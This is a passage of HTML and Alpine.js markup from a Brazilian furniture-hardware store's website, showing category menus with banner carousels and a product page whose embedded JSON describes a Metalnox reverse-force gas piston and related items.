                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1769056376"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
         <div class="product-detail"> <div class="container mx-auto"> <div class="flex flex-wrap"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/acessorios-para-moveis" class="hover:underline"> ACESSÓRIOS PARA MÓVEIS <i class="fas fa-chevron-right ml-2 text-sm"></i> </a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/acessorios-para-moveis/pistao-a-gas" class="hover:underline"> PISTÃO A GÁS </a> </li>   </ul> </div> </div> <div class="flex flex-wrap"> <div class="w-full"> <div x-title="productContent" x-data="{ product: {&quot;id&quot;:7432,&quot;title&quot;:&quot;PISTAO A GAS FORCA INVERSA METALNOX 100N&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS FORCA INV MET 100N&quot;,&quot;sap_id&quot;:&quot;170&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS FORCA INV MET 100N&quot;,&quot;code&quot;:&quot;006.085.005&quot;,&quot;code_for_label&quot;:&quot;1323&quot;,&quot;description&quot;:&quot;&lt;p&gt;O pist\u00e3o a g\u00e1s de for\u00e7a inversa \u00e9 um componente mec\u00e2nico vers\u00e1til empregado para controlar o movimento linear em uma variedade de aplica\u00e7\u00f5es. Sua fun\u00e7\u00e3o principal \u00e9 garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. &lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;Ele \u00e9 amplamente utilizado em diversas aplica\u00e7\u00f5es, como m\u00f3veis e equipamentos industriais, para evitar movimentos bruscos e garantir seguran\u00e7a no manuseio.&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;O item est\u00e1 dispon\u00edvel nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-forca-inversa-metalnox-100n&quot;,&quot;picture_original_file&quot;:&quot;006085005.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-forca-inv-met-100n&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;METALNOX&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:200,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;100N&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:136,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;005&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:19,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:29,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960408727&quot;,&quot;ean_for_label&quot;:&quot;7901098510934&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:2.4,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:20,&quot;provider_name&quot;:&quot;PISTAO A GAS ABERTURA P\/BAIXO 100N - CINZA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006085005.webp?v=1632432825&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-forca-inversa-metalnox-100n&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;136 g&quot;,&quot;formatted_voltage&quot;:null,&quot;current_price&quot;:null,&quot;seo_data&quot;:null,&quot;color&quot;:{&quot;id&quot;:&quot;005&quot;,&quot;abbreviation&quot;:&quot;ALUF&quot;,&quot;color&quot;:&quot;Alum\u00ednio fosco&quot;,&quot;created_at&quot;:&quot;2022-09-02T00:27:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2022-10-31T17:03:29.000000Z&quot;,&quot;deleted_at&quot;:null},&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;category_id&quot;:5}},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;category_id&quot;:492},&quot;parent_category&quot;:{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;parent_category&quot;:null}}],&quot;related&quot;:[{&quot;id&quot;:7433,&quot;title&quot;:&quot;PISTAO A GAS FORCA INVERSA METALNOX 120N&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS FORCA INV MET 120N&quot;,&quot;sap_id&quot;:&quot;171&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS FORCA INV MET 120N&quot;,&quot;code&quot;:&quot;006.086.005&quot;,&quot;code_for_label&quot;:&quot;98473&quot;,&quot;description&quot;:&quot;&lt;p&gt;O pist\u00e3o a g\u00e1s de for\u00e7a inversa \u00e9 um componente mec\u00e2nico vers\u00e1til empregado para controlar o movimento linear em uma variedade de aplica\u00e7\u00f5es. Sua fun\u00e7\u00e3o principal \u00e9 garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. &lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;Ele \u00e9 amplamente utilizado em diversas aplica\u00e7\u00f5es, como m\u00f3veis e equipamentos industriais, para evitar movimentos bruscos e garantir seguran\u00e7a no manuseio.&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;O item est\u00e1 dispon\u00edvel nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-forca-inversa-metalnox-120n&quot;,&quot;picture_original_file&quot;:&quot;006086005.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-forca-inv-met-120n&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;METALNOX&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:200,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;120N&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:1.13,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;005&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:23,&quot;out_of_line&quot;:&quot;2025-05-29&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:29,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960402435&quot;,&quot;ean_for_label&quot;:&quot;7901098510941&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:20,&quot;provider_name&quot;:&quot;PISTAO A GAS ABERTURA P\/BAIXO 120N - CINZA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006086005.webp?v=1632432825&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-forca-inversa-metalnox-120n&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:7433,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA 